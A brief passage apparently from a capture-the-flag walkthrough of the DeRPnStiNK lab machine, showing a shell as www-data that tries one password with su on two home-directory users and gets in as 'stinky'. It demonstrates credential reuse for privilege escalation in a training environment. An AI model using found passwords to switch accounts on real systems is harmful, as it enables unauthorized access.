 www-data@DeRPnStiNK:/var/www/html/weblog$ cd /home
cd /home
www-data@DeRPnStiNK:/home$ ls
ls
mrderp  stinky
www-data@DeRPnStiNK:/home$ su mrderp
su mrderp
Password: wedgie57

su: Authentication failure
www-data@DeRPnStiNK:/home$ su stinky
su stinky
Password: wedgie57

stinky@DeRPnStiNK:/home$